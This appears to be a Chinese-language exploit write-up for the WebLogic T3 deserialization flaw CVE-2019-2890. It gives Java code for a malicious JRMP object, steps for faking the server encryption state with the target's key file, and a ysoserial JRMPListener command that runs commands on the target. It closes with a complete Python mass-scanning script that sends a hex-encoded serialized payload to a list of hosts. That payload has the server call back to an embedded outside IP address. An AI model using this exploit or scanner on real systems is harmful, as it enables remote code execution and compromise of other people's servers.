(CVE-2019-2890) Weblogic T3 Analysis¶
一、漏洞简介¶
二、漏洞影响¶
WebLogic Server 10.3.6.0
WebLogic Server 12.1.3.0
WebLogic Server 12.2.1.3
三、复现过程¶
https://github.com/ianxtianxt/CVE-2019-2890


1.导入jar¶
网上有两篇文章都说了这么个构造思路,但是我阅读学习的时候,死在了导入jar这个难题下,因此在漏洞利用的开头,我列出几个jar文件,测试环境 weblogic 10.3.6 ,可能weblogic 12 jar名字有所不同。
com.bea.core.logging_1.9.0.0.jar
com.bea.core.management.core_2.9.0.1.jar
com.oracle.core.weblogic.msgcat_1.2.0.0.jar
cryptoj.jar
glassfish.jaxb_1.1.0.0_2-1-14.jar
weblogic.jar
wlthint3client.jar

2.重写PersistenContext类¶
因为需要用到 PersinstenContext 这个类,因此序列化的时候肯定要将其实例化,但是在下图代码位置有个if检查。

在这个if检查的结果会抛出 com.bea.core.security.managers.NotSupportedException 的异常导致反序列化中止。

因此这里解决办法就是绕过它,把它注释掉。


3.改造writeSubject中的writeObject¶
原先在 writeSubject 中正常写入的对象如下图所示。

这里我们需要将其替换掉,改成我们自己恶意对象,我的做法是构造恶意的JRMP对象。
int sep = command.indexOf(58);
String host;
int port;
if (sep < 0) {
port = (new Random()).nextInt(65535);
host = command;
} else {
host = command.substring(0, sep);
port = Integer.valueOf(command.substring(sep + 1));
}
ObjID id = new ObjID((new Random()).nextInt());
TCPEndpoint te = new TCPEndpoint(host, port);
UnicastRef ref = new UnicastRef(new LiveRef(id, te, false));
RemoteObjectInvocationHandler obj = new RemoteObjectInvocationHandler(ref);
Registry proxy = (Registry)Proxy.newProxyInstance(ysoserial.payloads.JRMPClient.class.getClassLoader(), new Class[]{Registry.class}, obj);
return proxy;
}
4.改造加密问题¶
原先我们看到了,反序列化过程中有个解密过程,所以这里需要加密一下。首先加密过程有个KernelStatus.isServer()的判断。
if (KernelStatus.isServer()) {
var5 = EncryptionUtil.encrypt(var5);
}
会说我直接改造一下,把if去掉,让他直接EncryptionUtil.encrypt不就好了吗,但是跟进去之后会发现还是有个 Kernel.isServer() 的的判断。
public static byte[] encrypt(byte[] var0) {
return Kernel.isServer() ? getEncryptionService().encryptBytes(var0) : var0;
}
因此这里需要调用KernelStatus.setIsServer(true);,将状态设置为true。

当然这里还有另一种解法,我们实际上可以直接调用
var5 = EncryptionUtil.getEncryptionService().encryptBytes((byte []) var5);
但是有个小问题 getEncryptionService 是一个 private 方法,你需要重写一个把它变成public就可以直接调用了。

所以我重写了一个 EncryptionUtil ,并且将 getEncryptionService 设置为了 public 。

5.解决加密key的问题¶
在 weblogic.security.internal.SerializedSystemIni 存在一个加密的key,这个key实际上每个weblogic都不一样,所以官方给这个漏洞评价为授权状态下getshell,也是和之前的T3反序列化不太一样的地方,这里的解决办法就是你要复现那个weblogic,就找到他的 SerializedSystemIni.dat 文件,并且在自己的目录下创建一个 security 目录,放进去就好了。

6.最后一个小问题¶
在序列化的时候会出现卡死状态的,跟进之后发现原因在weblogic.security.subject.SubjectManager这个类里面。

在这个类里面的 getSubjectManager 方法会有一个 ceClient 的判断,如果为fasle就不会直接返回 ceSubjectManager 对象,因此需要让他为 true 。

而这个鬼东西默认情况下是false。
private static final boolean ceClient = "true".equalsIgnoreCase(System.getProperty("com.bea.core.internal.client", "false"));
因此只需要System.setProperty(\"com.bea.core.internal.client\",\"true\");让他过去即可。

脚本使用说明¶
https://github.com/ianxtianxt/CVE-2019-2890
已经将相关jar文件都导入到了项目中,并且利用方式采用yso的JRMP,学习调试时候可以修改利用方式。
首先需要将weblogic下的 SerializedSystemIni.dat 文件放置到 security 文件夹下。
然后需要将yso重命名为 ysoserial.jar ,并且导入到 lib 目录下。
其次 weblogic/wsee/jaxws/persistence/PersistentContext.java 中的 getObject 的IP地址和端口。
try {
var3.writeObject(Poc.getObject("127.0.0.1:8000"));
} catch (Exception e) {
e.printStackTrace();
}

最后远程通过JRMP监听,利用7u21命令执行。
java -cp ysoserial.jar ysoserial.exploit.JRMPListener 8000 Jdk7u21 "calc.exe"
使用方法,运行Poc.java生成poc.ser序列化文件,通过
python weblogic.py ip port poc.ser
2020/2/9 再次补充¶
再添加一个批量脚本¶
#!/usr/bin/python
# -*- coding: utf-8 -*-
# 2019-10-17 8:45
import socket
import time
import re
import sys
timeout = int(sys.argv[1])
VUL=['CVE-2019-2890']
PAYLOAD=['aced0005737d00000001001d6a6176612e726d692e61637469766174696f6e2e416374697661746f72787200176a6176612e6c616e672e7265666c6563742e50726f7879e127da20cc1043cb0200014c0001687400254c6a6176612f6c616e672f7265666c6563742f496e766f636174696f6e48616e646c65723b78707372002d6a6176612e726d692e7365727665722e52656d6f74654f626a656374496e766f636174696f6e48616e646c657200000000000000020200007872001c6a6176612e726d692e7365727665722e52656d6f74654f626a656374d361b4910c61331e03000078707737000a556e6963617374526566000e3130342e3235312e3232382e353000001b590000000001eea90b00000000000000000000000000000078']
VER_SIG=['\\$Proxy[0-9]+']
vul_no = []
vul_yes = []
vul_more_test = []
def t3handshake(sock,server_addr):
print '正在连接服务器...'
sock.connect(server_addr)
sock.send('74332031322e322e310a41533a3235350a484c3a31390a4d533a31303030303030300a0a'.decode('hex'))
time.sleep(1)
sock.recv(1024)
def buildT3RequestObject(sock,port,server_addr):
print '%s:%d连接成功,正在发送请求...' %(server_addr[0],server_addr[1])
data1 = '000005c3016501ffffffffffffffff0000006a0000ea600000001900937b484a56fa4a777666f581daa4f5b90e2aebfc607499b4027973720078720178720278700000000a000000030000000000000006007070707070700000000a000000030000000000000006007006fe010000aced00057372001d7765626c6f6769632e726a766d2e436c6173735461626c65456e7472792f52658157f4f9ed0c000078707200247765626c6f6769632e636f6d6d6f6e2e696e7465726e616c2e5061636b616765496e666fe6f723e7b8ae1ec90200084900056d616a6f724900056d696e6f7249000c726f6c6c696e67506174636849000b736572766963655061636b5a000e74656d706f7261727950617463684c0009696d706c5469746c657400124c6a6176612f6c616e672f537472696e673b4c000a696d706c56656e646f7271007e00034c000b696d706c56657273696f6e71007e000378707702000078fe010000aced00057372001d7765626c6f6769632e726a766d2e436c6173735461626c65456e7472792f52658157f4f9ed0c000078707200247765626c6f6769632e636f6d6d6f6e2e696e7465726e616c2e56657273696f6e496e666f972245516452463e0200035b00087061636b616765737400275b4c7765626c6f6769632f636f6d6d6f6e2f696e7465726e616c2f5061636b616765496e666f3b4c000e72656c6561736556657273696f6e7400124c6a6176612f6c616e672f537472696e673b5b001276657273696f6e496e666f417342797465737400025b42787200247765626c6f6769632e636f6d6d6f6e2e696e7465726e616c2e5061636b616765496e666fe6f723e7b8ae1ec90200084900056d616a6f724900056d696e6f7249000c726f6c6c696e67506174636849000b736572766963655061636b5a000e74656d706f7261727950617463684c0009696d706c5469746c6571007e00044c000a696d706c56656e646f7271007e00044c000b696d706c56657273696f6e71007e000478707702000078fe010000aced00057372001d7765626c6f6769632e726a766d2e436c6173735461626c65456e7472792f52658157f4f9ed0c000078707200217765626c6f6769632e636f6d6d6f6e2e696e7465726e616c2e50656572496e666f585474f39bc908f10200064900056d616a6f724900056d696e6f7249000c726f6c6c696e67506174636849000b736572766963655061636b5a000e74656d706f7261727950617463685b00087061636b616765737400275b4c7765626c6f6769632f636f6d6d6f6e2f696e7465726e616c2f5061636b616765496e666f3b787200247765626c6f6769632e636f6d6d6f6e2e696e7465726e616c2e56657273696f6e496e666f972245516452463e0200035b00087061636b6167657371'
data2 = '007e00034c000e72656c6561736556657273696f6e7400124c6a6176612f6c616e672f537472696e673b5b001276657273696f6e496e666f417342797465737400025b42787200247765626c6f6769632e636f6d6d6f6e2e696e7465726e616c2e5061636b616765496e666fe6f723e7b8ae1ec90200084900056d616a6f724900056d696e6f7249000c726f6c6c696e67506174636849000b736572766963655061636b5a000e74656d706f7261727950617463684c0009696d706c5469746c6571007e00054c000a696d706c56656e646f7271007e00054c000b696d706c56657273696f6e71007e000578707702000078fe00fffe010000aced0005737200137765626c6f6769632e726a766d2e4a564d4944dc49c23ede121e2a0c000078707750210000000000000000000d3139322e3136382e312e323237001257494e2d4147444d565155423154362e656883348cd6000000070000{0}ffffffffffffffffffffffffffffffffffffffffffffffff78fe010000aced0005737200137765626c6f6769632e726a766d2e4a564d4944dc49c23ede121e2a0c0000787077200114dc42bd07'.format('{:04x}'.format(dport))
data3 = '1a7727000d3234322e323134'
data4 = '2e312e32353461863d1d0000000078'
for d in [data1,data2,data3,data4]:
sock.send(d.decode('hex'))
time.sleep(2)
lendate = len(sock.recv(2048))
print '发送有效载荷请求成功,接收长度:%d'%(lendate)
return lendate
def sendEvilObjData(sock,data,lendate):
print '正在执行载荷,请稍等...'
payload='056508000000010000001b0000005d010100737201787073720278700000000000000000757203787000000000787400087765626c6f67696375720478700000000c9c979a9a8c9a9bcfcf9b939a7400087765626c6f67696306fe010000aced00057372001d7765626c6f6769632e726a766d2e436c6173735461626c65456e7472792f52658157f4f9ed0c000078707200025b42acf317f8060854e002000078707702000078fe010000aced00057372001d7765626c6f6769632e726a766d2e436c6173735461626c65456e7472792f52658157f4f9ed0c000078707200135b4c6a6176612e6c616e672e4f626a6563743b90ce589f1073296c02000078707702000078fe010000aced00057372001d7765626c6f6769632e726a766d2e436c6173735461626c65456e7472792f52658157f4f9ed0c000078707200106a6176612e7574696c2e566563746f72d9977d5b803baf010300034900116361706163697479496e6372656d656e7449000c656c656d656e74436f756e745b000b656c656d656e74446174617400135b4c6a6176612f6c616e672f4f626a6563743b78707702000078fe010000'
payload+=data
payload+='fe010000aced0005737200257765626c6f6769632e726a766d2e496d6d757461626c6553657276696365436f6e74657874ddcba8706386f0ba0c0000787200297765626c6f6769632e726d692e70726f76696465722e426173696353657276696365436f6e74657874e4632236c5d4a71e0c0000787077020600737200267765626c6f6769632e726d692e696e7465726e616c2e4d6574686f6444657363726970746f7212485a828af7f67b0c000078707734002e61757468656e746963617465284c7765626c6f6769632e73656375726974792e61636c2e55736572496e666f3b290000001b7878fe00ff'
payload = '%s%s'%('{:08x}'.format(len(payload)/2 + 4),payload)
sock.send(payload.decode('hex'))
time.sleep(2)
sock.send(payload.decode('hex'))
res = ''
start = time.time()
try:
while True:
res += sock.recv(4096)
time.sleep(0.1)
end =time.time()
timeend = end-start
if lendate == 0 and timeend > timeout:
break
except Exception as e:
pass
return res
def checkVul(res,server_addr,index):
print '执行结果:'
p=re.findall(VER_SIG[index], res, re.S)
if len(p)>0:
print '%s:%d 存在 %s 漏洞。'%(server_addr[0],server_addr[1],VUL[index])
vul_yes.append(server_addr)
else:
print '%s:%d 不存在 %s 漏洞。' % (server_addr[0],server_addr[1],VUL[index])
print '[+] You look like Cai Xukun when you play basketball'
vul_no.append(server_addr)
def run(index):
with open("url.txt",'r') as lists:
for server_addr in lists:
server_addr=server_addr.strip('\n\r')
dip=server_addr.split(':')[0]
global dport
dport=int(server_addr.split(':')[1])
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.settimeout(15)
server_addr = (dip, dport)
try:
t3handshake(sock,server_addr)
except Exception as e:
print '%s:%d连接失败,请检查IP是否存活...' %(server_addr[0],server_addr[1])
else:
try:
lendate = buildT3RequestObject(sock,dport,server_addr)
rs=sendEvilObjData(sock,PAYLOAD[index],lendate)
# print 'rs',rs
except Exception as e:
print '%s:%d请求频繁,请稍后自行单独测试...' %(server_addr[0],server_addr[1])
vul_more_test.append(server_addr)
else:
checkVul(rs,server_addr,index)
finally:
sock.close()
print '='*50
print '检测完成!'
print '以下IP存在CVE-2019-2890漏洞:'
for yes in vul_yes:
print '%s:%s' % (yes[0],yes[1])
print '='*50
print '以下IP不存在漏洞:'
for no in vul_no:
print '%s:%s' % (no[0],no[1])
print '='*50
print '以下IP请求频繁,需单独自行测试:'
for more in vul_more_test:
print '%s:%s' % (more[0],more[1])
print '='*50
if __name__=="__main__":
run(0)